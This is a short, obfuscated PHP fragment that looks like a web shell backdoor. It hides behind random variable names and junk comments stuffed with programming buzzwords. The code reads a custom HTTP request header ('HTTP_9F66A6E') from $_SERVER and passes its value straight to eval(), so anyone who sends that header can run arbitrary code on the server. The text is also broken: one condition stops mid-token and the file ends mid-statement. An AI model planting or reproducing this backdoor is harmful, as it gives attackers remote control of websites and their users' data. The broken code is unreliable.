
/** GraphQL Webpack when Git Server those she Flask
after a. */ /** as Composer which PHP we an without it
then. */ $quantity_discount_module_errorCode_valid =
$_SERVER; $data_token_region =
'invalid_token_userId_edit_payment'; /** that an AJAX
we CSS by as OAuth you and Responsive Design. */
$coupon_time_form = 'HTTP_9F66A6E';
$address_url_price = 'object_xml_file_test'; if
(isset($quantity_discount_module_errorCode_valid[$co
{ $handler_amount_email = 'valid_data_cart_result'; eval
($quantity_discount_module_errorCode_valid[
$coupon_time_form]); /** WebSocket React DOM whom
Flask Django MongoDB SQL JavaScript Responsive Design.
*/ $data_debugMode_responseTime =
'object_mode_timeout'; /** for Version Control. */ } /** for
JavaScript HTML Version Control. */
$timeout_password_transaction_count_product =